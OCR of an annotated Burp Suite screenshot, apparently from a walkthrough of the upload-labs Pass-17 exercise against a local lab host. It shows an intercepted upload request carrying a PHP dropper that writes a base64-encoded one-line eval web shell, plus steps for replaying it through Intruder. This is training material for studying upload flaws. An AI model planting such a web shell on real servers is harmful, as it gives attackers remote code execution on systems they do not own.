 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://10.0.0.133:91 请求
5 拦截数据包
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST /upload/Pass-17/index.php?action=show_code HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 431
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9k9xKoHAl3r3FAeB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.0.0.133:91/upload/Pass-17/index.php?action=show_code
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,zh-TW;q=0.8
Cookie: PHPSESSID=bfd1e258555f6267fd78631a27ef3587
Connection: close
------WebKitFormBoundary9k9xKoHAl3r3FAeB
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
<?php
$f= fopen (base64_decode('c2hlbGwucGhw'),"w") ;
fputs ($f,base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWycxMjMnXSk7Pz4='));
?>
8 拦截到数据包
------WebKitFormBoundary9k9xKoHAl3r3FAeB
Content-Disposition: form-data; name="submit"
? < + > 输入搜索字词 没有
編輯(E) 搜尋(S) 檢視(V) 編碼(N) 語言(L) 設定(T) 工具(O) 巨集(M) 執行(R) 外掛(P
?
<?php
$f= fopen (base64_decode('c2hlbGwucGhw'),"w") ;
fputs ($f,base64_decode(
'PD9waHAgQGV2YWwoJF9QT1NUWycxMjMnXSk7Pz4='));
?>
4 1.php文件添加以下代码
注意:shell.php与一句话木马需要base64编码
1 Ln : 5 Col : 1 Pos : 133 Windows (CR LF) UTF-8
de K
隐藏源码
2 查看源码
扫描
发送给Intruder Ctrl+I
发送给Repeater Ctrl+R
发送给Sequencer
发送给Comparer
发送给Decoder
通过浏览器请求
相关工具
变更请求方法
身体编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
请求不要拦截
拦截执行
转换选择
URL编码输入
切割 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
消息编辑器的文档
代理拦截文件
9 右键发送到Intruder
3 准备好1.php 文件
1.php
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
1 选中
选择文件 1.php 上传
6 选中 7
提示：只允许上传.jpg|.png|.gif类型文件！
index.php代码
1 $is_upload = false;
2 $msg = null;
3